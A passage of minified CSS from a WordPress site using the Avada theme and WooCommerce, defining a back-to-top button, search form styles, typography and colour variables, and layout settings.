0;bottom:0;height:35px;position:fixed;text-align:center;width:48px;opacity:0;z-index:100000;line-height:1}#toTop:before{line-height:35px;content:"";-webkit-font-smoothing:antialiased;font-family:awb-icons;font-size:22px;color:var(--totop_icon_color)}.to-top-container #toTop{border-radius:var(--totop_border_radius) var(--totop_border_radius)0 0}.to-top-floating #toTop{bottom:30px;height:44px;width:44px;border-radius:var(--totop_border_radius) var(--totop_border_radius) var(--totop_border_radius) var(--totop_border_radius)}.to-top-floating #toTop:before{line-height:42px}.to-top-right #toTop{right:75px}.searchform .fusion-search-form-content .fusion-search-button input[type=submit],.searchform .fusion-search-form-content .fusion-search-field input,input.s,select{height:var(--form_input_height);padding-top:0;padding-bottom:0}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{width:var(--form_input_height)}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{line-height:var(--form_input_height)}input.s,select{background-color:var(--form_bg_color);font-size:var(--form_text_size);color:var(--form_text_color)}.searchform .fusion-search-form-content .fusion-search-field input{background-color:var(--form_bg_color);font-size:var(--form_text_size)}.fusion-search-element .searchform.fusion-search-form-clean .fusion-search-form-content .fusion-search-button input[type=submit],.fusion-search-form-clean .searchform:not(.fusion-search-form-classic) .fusion-search-form-content .fusion-search-button input[type=submit]{font-size:var(--form_text_size);color:var(--form_text_color)}.searchform .fusion-search-form-content .fusion-search-field input{color:var(--form_text_color)}.fusion-live-search .fusion-search-results{background-color:var(--form_bg_color);font-size:var(--form_text_size);color:var(--form_text_color);border-radius:var(--form_border_radius)}.fusion-live-search .fusion-search-results{border-color:var(--form_focus_border_color);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left)}.searchform .s::-moz-placeholder,input.s::-moz-placeholder,input::-moz-placeholder{color:var(--form_text_color)}.searchform .s::-webkit-input-placeholder,input.s::-webkit-input-placeholder,input::-webkit-input-placeholder{color:var(--form_text_color)}.fusion-search-form-clean .fusion-live-search .fusion-slider-loading{border-bottom-color:var(--form_text_color);border-top-color:var(--form_text_color-35a);border-right-color:var(--form_text_color-35a);border-left-color:var(--form_text_color-35a)}.searchform .fusion-search-form-content .fusion-search-field input,input.s,select{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.fusion-body .product .fusion-content-sep{border-color:var(--grid_separator_color)}:root{--adminbar-height:0px}#main .fusion-row{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main{padding-left:30px;padding-right:30px}.fusion-page-title-bar.fusion-tb-page-title-bar{padding-left:0;padding-right:0;height:auto}#main{padding-left:30px;padding-right:30px;padding-top:var(--main_padding-top);padding-bottom:var(--main_padding-bottom)}.layout-wide-mode #wrapper{width:100%;max-width:none}.fusion-live-search .fusion-search-results{max-height:var(--live_search_results_height)}body{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);letter-spacing:var(--body_typography-letter-spacing);font-style:var(--body_typography-font-style,normal)}body{font-size:var(--body_typography-font-size)}body{line-height:var(--body_typography-line-height)}body{color:var(--body_typography-color)}.shop_attributes tr th,body a,body a:after,body a:before{color:var(--link_color)}h1{font-family:var(--h1_typography-font-family);font-weight:var(--h1_typography-font-weight);line-height:var(--h1_typography-line-height);letter-spacing:var(--h1_typography-letter-spacing);text-transform:var(--h1_typography-text-transform);font-style:var(--h1_typography-font-style,normal)}h1{font-size:var(--h1_typography-font-size)}h1{color:var(--h1_typography-color)}h1{margin-top:var(--h1_typography-margin-top);margin-bottom:var(--h1_typography-margin-bottom)}table th{font-family:var(--h4_typography-font-family);font-weight:var(--h4_typography-font-weight);line-height:var(--h4_typography-line-height);letter-spacing:var(--h4_typography-letter-spacing);text-transform:var(--h4_typography-text-transform);font-style:var(--h4_typography-font-style,normal)}.single-product #main .product h1.product_title{font-family:var(--post_title_typography-font-family);font-weight:var(--post_title_typography-font-weight);line-height:var(--post_title_typography-line-height);letter-spacing:var(--post_title_typography-letter-spacing);text-transform:var(--post_title_typography-text-transform);font-style:var(--post_title_typography-font-style,normal)}.single-product #main .product h1.product_title{font-size:var(--post_title_typography-font-size)}.fusion-search-element .searchform.fusion-search-form-clean .fusion-search-form-content .fusion-search-field input,.fusion-search-form-clean .searchform:not(.fusion-search-form-classic) .fusion-search-form-content .fusion-search-field input{padding-left:var(--form_input_height)}.ltr .product .summary.entry-summary{margin-left:calc(600px + 30px)}.product .product-border{border-color:var(--title_border_color)}.fusion-body .shop_attributes tr,tr td{border-color:var(--sep_color)}:root{--awb-color1:#ffffff;--awb-color1-h:0;--awb-color1-s:0%;--awb-color1-l:100%;--awb-color1-a:100%;--awb-color2:#f8f5ef;--awb-color2-h:40;--awb-color2-s:39%;--awb-color2-l:95%;--awb-color2-a:100%;--awb-color3:#e2e2e2;--awb-color3-h:0;--awb-color3-s:0%;--awb-color3-l:89%;--awb-color3-a:100%;--awb-color4:#ff6868;--awb-color4-h:0;--awb-color4-s:100%;--awb-color4-l:70%;--awb-color4-a:100%;--awb-color5:#8aada8;--awb-color5-h:171;--awb-color5-s:18%;--awb-color5-l:61%;--awb-color5-a:100%;--awb-color6:#7c7c82;--awb-color6-h:240;--awb-color6-s:2%;--awb-color6-l:50%;--awb-color6-a:100%;--awb-color7:#000000;--awb-color7-h:0;--awb-color7-s:0%;--awb-color7-l:0%;--awb-color7-a:100%;--awb-color8:#da251c;--awb-color8-h:3;--awb-color8-s:77%;--awb-color8-l:48%;--awb-color8-a:100%;--awb-custom_color_1:#ffffff;--awb-custom_color_1-h:0;--awb-custom_color_1-s:0%;--awb-custom_color_1-l:100%;--awb-custom_color_1-a:100%;--awb-typography1-font-family:Arial, Helvetica, sans-serif;--awb-typography1-font-size:48px;--awb-typography1-font-weight:700;--awb-typography1-font-style:normal;--awb-typography1-line-height:1.16;--awb-typography1-letter-spacing:0px;--awb-typography1-text-transform:none;--awb-typography2-font-family:Arial, Helvetica, sans-serif;--awb-typography2-font-size:24px;--awb-typography2-font-weight:400;--awb-typography2-font-style:normal;--awb-typography2-line-height:1.1;--awb-typography2-letter-spacing:0px;--awb-typography2-text-transform:none;--awb-typography3-font-family:Arial, Helvetica, sans-serif;--awb-typography3-font-size:16px;--awb-typography3-font-weight:400;--awb-typography3-font-style:normal;--awb-typography3-line-height:1.2;--awb-typography3-letter-spacing:0.015em;--awb-typography3-text-transform:none;--awb-typography4-font-family:Arial, Helvetica, sans-serif;--awb-typography4-font-size:16px;--awb-typography4-font-weight:400;--awb-typography4-font-style:normal;--awb-typography4-line-height:1.8;--awb-typography4-letter-spacing:0px;--awb-typography4-text-transform:none;--awb-typography5-font-family:Arial, Helvetica, sans-serif;--awb-typography5-font-size:15px;--awb-typography5-font-weight:400;--awb-typography5-font-style:normal;--awb-typography5-line-height:1.72;--awb-typography5-letter-spacing:0.015em;--awb-typography5-text-transform:none;--site_width:1370px;--site_width-int:1370;--margin_offset-top:0px;--margin_offset-bottom:0px;--margin_offset-top-no-percent:0px;--margin_offset-bottom-no-percent:0px;--main_padding-top:60px;--main_padding-top-or-55px:60px;--main_padding-bottom:60px;--hundredp_padding:30px;--hundredp_padding-fallback_to_zero:30px;--hundredp_padding-fallback_to_zero_px:30px;--hundredp_padding-hundred_percent_negative_margin:-30px;--sidebar_width:24%;--sidebar_gutter:6%;--sidebar_2_1_width:20%;--sidebar_2_2_width:20%;--dual_sidebar_gutter:4%;--grid_main_break_point:800;--side_header_break_point:800;--content_break_point:800;--typography_sensitivity:0.00;--typography_factor:1.50;--primary_color:var(--awb-color8);--primary_color-85a:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 15%));--primary_color-7a:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 30%));--primary_color-5a:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 50%));--primary_color-35a:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 65%));--primary_color-2a:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--header_bg_repeat:no-repeat;--side_header_width:0px;--side_header_width-int:0;--header_padding-top:0px;--header_padding-bottom:0px;--header_padding-left:0px;--header_padding-right:0px;--menu_highlight_background:var(--awb-color4);--menu_arrow_size-width:23px;--menu_arrow_size-height:12px;--nav_highlight_border:3px;--nav_padding:48px;--nav_padding-no-zero:48px;--dropdown_menu_top_border_size:3px;--dropdown_menu_width:200px;--mainmenu_dropdown_vertical_padding:12px;--menu_sub_bg_color:var(--awb-color1);--menu_bg_hover_color:var(--awb-color8);--menu_sub_sep_color:var(--awb-color1);--menu_h45_bg_color:var(--awb-color1);--nav_typography-font-family:, Arial, Helvetica, sans-serif;--nav_typography-font-weight:400;--nav_typography-font-size:14px;--nav_typography-letter-spacing:0px;--nav_typography-color:var(--awb-color8);--nav_typography-color-65a:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 35%));--nav_typography-color-35a:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 65%));--menu_hover_first_color:var(--awb-color8);--menu_hover_first_color-65a:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 35%));--menu_sub_color:var(--awb-color7);--nav_dropdown_font_size:14px;--flyout_menu_icon_font_size:20px;--flyout_menu_icon_font_size_px:20px;--snav_font_size:12px;--sec_menu_lh:48px;--header_top_menu_sub_color:var(--awb-color7);--mobile_menu_icons_top_margin:2px;--mobile_menu_nav_height:42px;--mobile_header_bg_color:var(--awb-color1);--mobile_menu_background_color:var(--awb-color1);--mobile_menu_hover_color:var(--awb-color8);--mobile_menu_border_color:var(--awb-color1);--mobile_menu_toggle_color:var(--awb-color8);--mobile_menu_typography-font-family:, Arial, Helvetica, sans-serif;--mobile_menu_typography-font-size:12px;--mobile_menu_typography-font-weight:400;--mobile_menu_typography-line-height:42px;--mobile_menu_typography-letter-spacing:0px;--mobile_menu_typography-color:var(--awb-color7);--mobile_menu_typography-font-size-30-or-24px:24px;--mobile_menu_typography-font-size-open-submenu:var(--mobile_menu_typography-font-size, 13px);--mobile_menu_font_hover_color:var(--awb-color1);--menu_icon_size:14px;--logo_alignment:left;--logo_background_color:var(--awb-color4);--slidingbar_width:300px;--slidingbar_width-percent_to_vw:300px;--slidingbar_content_padding-top:60px;--slidingbar_content_padding-bottom:60px;--slidingbar_content_padding-left:30px;--slidingbar_content_padding-right:30px;--slidingbar_bg_color:var(--awb-color7);--slidingbar_divider_color:var(--awb-color8);--slidingbar_link_color:hsla(var(--awb-custom1-h),var(--awb-custom1-s),var(--awb-custom1-l),calc( var(--awb-custom1-a) - 14% ));--slidingbar_link_color_hover:var(--awb-color1);--footer_divider_color:var(--awb-color8);--footer_headings_typography-font-size:14px;--footer_headings_typography-font-weight:100;--footer_headings_typography-line-height:1.5;--footer_headings_typography-letter-spacing:0px;--footer_headings_typography-color:var(--awb-color8);--footer_text_color:var(--awb-color1);--sidebar_bg_color:rgba(255,255,255,0);--bg_image:none;--bg_repeat:no-repeat;--bg_color:var(--awb-color3);--bg-color-overlay:normal;--bg_pattern:url(//danvaletudo.com/wp-content/themes/Avada/assets/images/patterns/pattern1.png);--content_bg_color:var(--awb-color1);--content_bg_image:none;--content_bg_repeat:no-repeat;--body_typography-font-family:var(--awb-typography4-font-family);--body_typography-font-size:var(--awb-typography4-font-size);--base-font-size:16;--body_typography-font-weight:var(--awb-typography4-font-weight);--body_typography-font-style:var(--awb-typography4-font-style);--body_typography-line-height:var(--awb-typography4-line-height);--body_typography-letter-spacing:var(--awb-typography4-letter-spacing);--body_typography-color:#666666;--link_color:#000000;--link_color-8a:rgba(0,0,0,0.8);--link_hover_color:var(--awb-color6);--link_hover_color-85a:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc(var(--awb-color6-a) - 15%));--link_hover_color-7a:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc(var(--awb-color6-a) - 30%));--link_hover_color-5a:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc(var(--awb-color6-a) - 50%));--link_hover_color-35a:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc(var(--awb-color6-a) - 65%));--link_hover_color-2a:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc(var(--awb-color6-a) - 80%));--awb-link_decoration_line:none;--awb-link_decoration_style:solid;--awb-link_decoration_thickness:1px;--awb-link_decoration_underline_offset:auto;--awb-link_decoration_line_hover:none;--awb-link_decoration_style_hover:solid;--awb-link_decoration_thickness_hover:1px;--awb-link_decoration_underline_offset_hover:auto;--h1_typography-font-family:var(--awb-typography1-font-family);--h1_typography-font-weight:var(--awb-typography1-font-weight);--h1_typography-line-height:var(--awb-typography1-line-height);--h1_typography-letter-spacing:var(--awb-typography1-letter-spacing);--h1_typography-font-style:var(--awb-typography1-font-style);--h1_typography-font-size:var(--awb-typography1-font-size);--h1_typography-color:#000000;--h1_typography-margin-top:0.67em;--h1_typography-margin-bottom:0.67em;--h2_typography-font-family:var(--awb-typography1-font-family);--h2_typography-font-weight:var(--awb-typography1-font-weight);--h2_typography-line-height:var(--awb-typography1-line-height);--h2_typography-letter-spacing:var(--awb-typography1-letter-spacing);--h2_typography-font-style:var(--awb-typography1-font-style);--h2_typography-font-size:33px;--h2_typography-color:#000000;--h2_typography-margin-top:0em;--h2_typography-margin-bottom:1.1em;--h3_typography-font-family:var(--awb-typography1-font-family);--h3_typography-font-weight:var(--awb-typography1-font-weight);--h3_typography-line-height:var(--awb-typography1-line-height);--h3_typography-letter-spacing:var(--awb-typography1-letter-spacing);--h3_typography-font-style:var(--awb-typography1-font-style);--h3_typography-font-size:20px;--h3_typography-color:#000000;--h3_typography-margin-top:1em;--h3_typography-margin-bottom:1em;--h4_typography-font-family:var(--awb-typography1-font-family);--h4_typography-font-weight:var(--awb-typography1-font-weight);--h4_typography-line-height:var(--awb-typography1-line-height);--h4_typography-letter-spacing:var(--awb-typography1-letter-spacing);--h4_typography-font-style:var(--awb-typography1-font-style);--h4_typography-font-size:18px;--h4_typography-color:#000000;--h4_typography-margin-top:1.33em;--h4_typography-margin-bottom:1.33em;--h5_typography-font-family:var(--awb-typography1-font-family);--h5_typography-font-weight:var(--awb-typography1-font-weight);--h5_typography-line-height:var(--awb-typography1-line-height);--h5_typography-letter-spacing:var(--awb-typography1-letter-spacing);--h5_typography-font-style:var(--awb-typography1-font-style);--h5_typography-font-size:16px;--h5_typography-color:#000000;--h5_typography-margin-top:1.67em;--h5_typography-margin-bottom:1.67em;--h6_typography-font-family:var(--awb-typography1-font-family);--h6_typography-font-weight:var(--awb-typography1-font-weight);--h6_typography-line-height:var(--awb-typography1-line-height);--h6_typography-letter-spacing:var(--awb-typography1-letter-spacing);--h6_typography-font-style:var(--awb-typography1-font-style);--h6_typography-font-size:14px;--h6_typography-color:#000000;--h6_typography-margin-top:2.33em;--h6_typography-margin-bottom:2.33em;--post_title_typography-font-family:var(--awb-typography1-font-family);--post_title_typography-font-weight:var(--awb-typography1-font-weight);--post_title_typography-line-height:var(--awb-typography1-line-height);--post_title_typography-letter-spacing:var(--awb-typography1-letter-spacing);--post_title_typography-font-style:var(--awb-typography1-font-style);--post_title_typography-font-size:32px;--post_title_typography-color:#000000;--post_titles_extras_typography-font-family:var(--awb-typography1-font-family);--post_titles_extras_typography-font-weight:var(--awb-typography1-font-weight);--post_titles_extras_typography-line-height:var(--awb-typography1-line-height);--post_titles_extras_typography-letter-spacing:var(--awb-typography1-letter-spacing);--post_titles_extras_typography-font-style:var(--awb-typography1-font-style);--post_titles_extras_typography-font-size:18px;--post_titles_extras_typography-color:#000000;--blog_archive_grid_column_spacing:40px;--dates_box_color:var(--awb-color3);--meta_font_size:13px;--portfolio_archive_column_spacing:20px;--portfolio_meta_font_size:13px;--social_bg_color:var(--awb-color1);--social_sharing_padding-top:1.33em;--social_sharing_padding-right:20px;--social_sharing_padding-bottom:1.33em;--social_sharing_padding-left:20px;--sharing_social_links_icon_color:var(--awb-color6);--sharing_social_links_box_color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) + 2% ),var(--awb-color3-a));--sharing_social_links_boxed_padding:8px;--slider_nav_box_dimensions-width:40px;--slider_nav_box_dimensions-height:50px;--slider_arrow_size:18px;--es_caption_font_size:20px;--form_input_height:50px;--form_input_height-main-menu-search-width:calc(250px + 1.43 * 50px);--form_text_size:16px;--form_bg_color:var(--awb-color1);--form_text_color:var(--awb-color7);--form_text_color-35a:hsla(var(--awb-color7-h),var(--awb-color7-s),var(--awb-color7-l),calc(var(--awb-color7-a) - 65%));--form_border_width-top:1px;--form_border_width-bottom:1px;--form_border_width-left:1px;--form_border_width-right:1px;--form_border_color:hsla(var(--awb-color7-h),var(--awb-color7-s),var(--awb-color7-l),calc(var(--awb-color7-a) - 74%));--form_focus_border_color:var(--awb-color7);--form_focus_border_color-5a:hsla(var(--awb-color7-h),var(--awb-color7-s),var(--awb-color7-l),calc(var(--awb-color7-a) - 50%));--form_border_radius:6px;--live_search_results_height:250px;--privacy_bg_color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),calc( var(--awb-color3-a) - 90% ));--privacy_color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),calc( var(--awb-color3-a) - 70% ));--privacy_bar_padding-top:15px;--privacy_bar_padding-bottom:15px;--privacy_bar_padding-left:30px;--privacy_bar_padding-right:30px;--privacy_bar_bg_color:var(--awb-color7);--privacy_bar_font_size:13px;--privacy_bar_color:var(--awb-color6);--privacy_bar_link_color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 14% ),var(--awb-color3-a));--privacy_bar_link_hover_color:var(--awb-color4);--privacy_bar_headings_color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 2% ),var(--awb-color3-a));--scrollbar_background:var(--awb-color3);--scrollbar_handle:var(--awb-color4);--related_posts_columns:4;--related_posts_column_spacing:48px;--image_rollover_icon_size:15px;--image_rollover_text_color:var(--awb-color1);--pagination_width_height:30px;--pagination_box_padding-width:6px;--pagination_box_padding-height:2px;--pagination_border_width:1px;--pagination_border_radius:0px;--pagination_font_size:13px;--timeline_bg_color:rgba(255,255,255,0);--timeline_bg_color-not-transparent:rgba(255,255,255,1);--timeline_color:rgba(242,243,245,0);--grid_separator_color:var(--awb-color3);--woocommerce_archive_grid_column_spacing:40px;--woocommerce_product_box_content_padding-top:20px;--woocommerce_product_box_content_padding-bottom:15px;--woocommerce_product_box_content_padding-left:15px;--woocommerce_product_box_content_padding-right:15px;--qty_size-width:42px;--qty_size-height:40px;--qty_font_size:14px;--qty_bg_color:rgba(219,219,219,0);--qty_bg_hover_color:var(--awb-color2);--woo_dropdown_bg_color:var(--awb-color1);--woo_dropdown_bg_color-1l:var(--awb-color1);--woo_dropdown_text_color:var(--awb-color7);--woo_dropdown_border_color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 3% ),var(--awb-color3-a));--woo_cart_bg_color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) + 9% ),var(--awb-color3-a));--woo_icon_font_size:12px;--fusion-woo-sale-badge-background-color:var(--awb-color8);--fusion-woo-sale-badge-text-color:var(--awb-color1);--fusion-woo-sale-badge-text-size:13px;--fusion-woo-sale-badge-padding-top:1em;--fusion-woo-sale-badge-padding-bottom:1em;--fusion-woo-sale-badge-padding-left:1em;--fusion-woo-sale-badge-padding-right:1em;--fusion-woo-sale-badge-width-top:4px;--fusion-woo-sale-badge-width-bottom:4px;--fusion-woo-sale-badge-width-left:4px;--fusion-woo-sale-badge-width-right:4px;--fusion-woo-sale-badge-border-color:var(--awb-color8);--fusion-woo-outofstock-badge-background-color:var(--awb-color7);--fusion-woo-outofstock-badge-text-color:var(--awb-color1) fff;--fusion-woo-outofstock-badge-text-size:13px;--fusion-woo-outofstock-badge-padding-top:10px;--fusion-woo-outofstock-badge-padding-bottom:10px;--fusion-woo-outofstock-badge-padding-left:10px;--fusion-woo-outofstock-badge-padding-right:10px;--fusion-woo-outofstock-badge-width-top:0px;--fusion-woo-outofstock-badge-width-bottom:0px;--fusion-woo-outofstock-badge-width-left:0px;--fusion-woo-outofstock-badge-width-right:0px;--fusion-woo-outofstock-badge-border-color:var(--awb-color1);--carousel_nav_color:var(--awb-color6);--carousel_hover_color:var(--awb-color7);--info_bg_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 95%));--info_accent_color:var(--awb-color8);--danger_bg_color:hsla(calc(var(--awb-color8-h) + 140),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 95%));--danger_accent_color:hsla(calc(var(--awb-color8-h) + 140),var(--awb-color8-s),var(--awb-color8-l),var(--awb-color8-a));--success_bg_color:hsla(calc(var(--awb-color8-h) + 205),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 95%));--success_accent_color:hsla(calc(var(--awb-color8-h) + 225),var(--awb-color8-s),var(--awb-color8-l),var(--awb-color8-a));--warning_bg_color:hsla(calc(var(--awb-color8-h) + 30),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 95%));--warning_accent_color:hsla(calc(var(--awb-color8-h) + 30),var(--awb-color8-s),var(--awb-color8-l),var(--awb-color8-a));--alert_border_size:0px;--button_padding-top:13px;--button_padding-bottom:13px;--button_padding-left:29px;--button_padding-right:29px;--button_typography-font-weight:500;--button_typography-letter-spacing:0px;--button_font_size:14px;--button_line_height:17px;--button_text_transform:none;--button_gradient_top_color:var(--awb-color7);--button_gradient_bottom_color:var(--awb-color7);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_gradient_start:0%;--button_gradient_end:100%;--button_gradient_angle:180deg;--button_radial_direction:center center;--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_bevel_color:var(--awb-color4);--button_box_shadow:none;--button_bevel_color_hover:var(--awb-color4);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button_border_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--chart_bg_color:rgba(255,255,255,0);--checklist_icons_color:var(--awb-color1);--checklist_circle_color:var(--awb-color4);--checklist_text_color:var(--awb-color8);--checklist_item_size:16px;--checklist_item_padding-top:0.35em;--checklist_item_padding-bottom:0.35em;--checklist_item_padding-left:0;--checklist_item_padding-right:0;--checklist_divider_color:var(--awb-color3);--checklist_odd_row_bgcolor:rgba(255,255,255,0);--checklist_even_row_bgcolor:rgba(255,255,255,0);--col_margin-top:0px;--col_margin-bottom:20px;--col_spacing:4%;--container_padding_default_top:0px;--container_padding_default_bottom:0px;--container_padding_default_left:0px;--container_padding_default_right:0px;--container_padding_100_top:0px;--container_padding_100_bottom:0px;--container_padding_100_left:30px;--container_padding_100_right:30px;--full_width_bg_color:rgba(255,255,255,0);--full_width_border_sizes_top:0px;--full_width_border_sizes_bottom:0px;--full_width_border_sizes_left:0px;--full_width_border_sizes_right:0px;--full_width_border_color:var(--awb-color3);--content_box_bg_color:rgba(255,255,255,0);--content_box_title_size:24px;--content_box_title_color:var(--awb-color8);--content_box_body_color:var(--awb-color8);--content_box_icon_color:var(--awb-color1);--content_box_hover_animation_accent_color:var(--awb-color4);--countdown_background_color:var(--awb-color4);--countdown_counter_box_spacing:10px;--countdown_counter_box_color:var(--awb-color7);--countdown_counter_padding-top:0.6em;--countdown_counter_padding-right:1.1em;--countdown_counter_padding-bottom:0.6em;--countdown_counter_padding-left:1.1em;--countdown_counter_border_size:0;--countdown_counter_border_color:var(--awb-color8);--countdown_counter_border_radius:4px;--countdown_counter_font_size:18px;--countdown_counter_text_color:var(--awb-color1);--countdown_label_font_size:18px;--countdown_label_color:var(--awb-color1);--countdown_heading_font_size:18px;--countdown_heading_text_color:var(--awb-color1);--countdown_subheading_font_size:14px;--countdown_subheading_text_color:var(--awb-color1);--countdown_link_text_color:var(--awb-color1);--counter_box_color:var(--awb-color5);--counter_box_title_size:50;--counter_box_icon_size:50;--counter_box_body_color:var(--awb-color8);--counter_box_body_size:14;--counter_box_border_color:var(--awb-color3);--flip_boxes_flip_duration:0.8s;--flip_boxes_front_bg:var(--awb-color7);--flip_boxes_front_heading:var(--awb-color2);--flip_boxes_front_text:var(--awb-color3);--flip_boxes_back_bg:var(--awb-color5);--flip_boxes_back_heading:var(--awb-color1);--flip_boxes_back_text:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 20%));--flip_boxes_border_size:1px;--flip_boxes_border_color:rgba(0,0,0,0);--flip_boxes_border_radius:6px;--icon_color:var(--awb-color1);--icon_color_hover:var(--awb-color1);--icon_circle_color:var(--awb-color7);--icon_circle_color_hover:var(--awb-color4);--icon_border_size:#ffffff;--icon_border_color:var(--awb-color7);--icon_border_color_hover:var(--awb-color4);--icon_border_top_l_rad:50%;--icon_border_top_r_rad:50%;--icon_border_bot_r_rad:50%;--icon_border_bot_l_rad:50%;--gallery_border_radius:0px;--before_after_font_size:14;--before_after_accent_color:var(--awb-color1);--before_after_handle_color:var(--awb-color1);--before_after_handle_bg:rgba(255,255,255,0);--before_after_border_size:0;--before_after_border_color:var(--awb-color3);--before_after_border_radius:0px;--popover_heading_bg_color:var(--awb-color2);--popover_content_bg_color:var(--awb-color1);--popover_border_color:var(--awb-color3);--popover_text_color:var(--awb-color8);--pricing_box_color:var(--awb-color4);--progressbar_text_color:var(--awb-color1);--progressbar_height:48px;--progressbar_filled_color:var(--awb-color5);--progressbar_unfilled_color:var(--awb-color2);--progressbar_filled_border_size:0px;--progressbar_filled_border_color:var(--awb-color1);--sep_color:var(--awb-color3);--tabs_bg_color:var(--awb-color1);--tabs_inactive_color:var(--awb-color2);--tabs_border_color:var(--awb-color3);--testimonial_bg_color:var(--awb-color2);--testimonial-border-width-top:0px;--testimonial-border-width-right:0px;--testimonial-border-width-bottom:0px;--testimonial-border-width-left:0px;--testimonial_text_color:var(--awb-color8);--text_columns:1;--text_column_min_width:100px;--text_column_spacing:2em;--text_rule_style:none;--text_user_select:auto;--title_text_transform:none;--title_border_color:var(--awb-color3);--title_margin-top:10px;--title_margin-bottom:15px;--title_margin_mobile-top:10px;--title_margin_mobile-bottom:10px;--accordion_divider_color:var(--awb-color3);--accordion_divider_hover_color:var(--awb-color3);--accordian_inactive_color:var(--awb-color8);--accordian_active_color:var(--awb-color5)}.fusion-megamenu-icon{--menu_icon_color:var(--awb-color8);--menu_icon_hover_color:var(--awb-color8)}.fusion-page-title-bar{--page_title_height:486px;--page_title_mobile_height:80px;--page_title_bg_color:var(--awb-color8);--page_title_border_color:var(--awb-color8);--page_title_font_size:54px;--page_title_color:var(--awb-color1);--page_title_subheader_font_size:18px;--page_title_subheader_color:var(--awb-color1);--page_title_bg:none;--page_title_bg_retina:var(--page_title_bg)}.fusion-page-title-bar{--breadcrumbs_separator:"/"}.fusion-page-title-bar{--breadcrumbs_font_size:14px;--breadcrumbs_text_color:var(--awb-custom_color_1);--breadcrumbs_text_hover_color:var(--awb-color4)}#toTop{--totop_border_radius:0px;--totop_background:#333333;--totop_background_hover:var(--awb-color6);--totop_icon_color:#ffffff;--totop_icon_hover:#ffffff}.avada-product-images-global .woocommerce-product-gallery{--woocommerce_single_gallery_size:600px}body{--fusion-woo-sale-badge-border-top-left-radius:50%;--fusion-woo-sale-badge-border-top-right-radius:50%;--fusion-woo-sale-badge-border-bottom-right-radius:50%;--fusion-woo-sale-badge-border-bottom-left-radius:50%;--fusion-woo-outofstock-badge-border-top-left-radius:3px;--fusion-woo-outofstock-badge-border-top-right-radius:3px;--fusion-woo-outofstock-badge-border-bottom-right-radius:3px;--fusion-woo-outofstock-badge-border-bottom-left-radius:3px;--awb-alert-border-top-left-radius-default:0px;--awb-alert-border-top-right-radius-default:0px;--awb-alert-border-bottom-right-radius-default:0px;--awb-alert-border-bottom-left-radius-default:0px;--awb-audio-max-width-default:100%;--awb-audio-background-color-default:var(--awb-color8);--awb-audio-accent-color-default:var(--awb-color1);--awb-audio-border-size-default:0;--awb-audio-border-color-default:var(--awb-color1);--awb-audio-border-top-left-radius-default:0px;--awb-audio-border-top-right-radius-default:0px;--awb-audio-border-bottom-right-radius-default:0px;--awb-audio-border-bottom-left-radius-default:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--awb-tabs-title-border-top-left-radius-default:0px;--awb-tabs-title-border-top-right-radius-default:0px;--awb-tabs-title-border-bottom-right-radius-default:0px;--awb-tabs-title-border-bottom-left-radius-default:0px;--awb-testimonial-border-style-default:solid;--awb-testimonial-border-color-default:var(--awb-color3);--awb-testimonial-border-top-left-radius-default:0px;--awb-testimonial-border-top-right-radius-default:0px;--awb-testimonial-border-bottom-right-radius-default:0px;--awb-testimonial-border-bottom-left-radius-default:0px;--fusion-video-max-width-default:100%}@media only screen and (max-width:800px){.woocommerce-container{order:1}}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fas{font-family:"Font Awesome 5 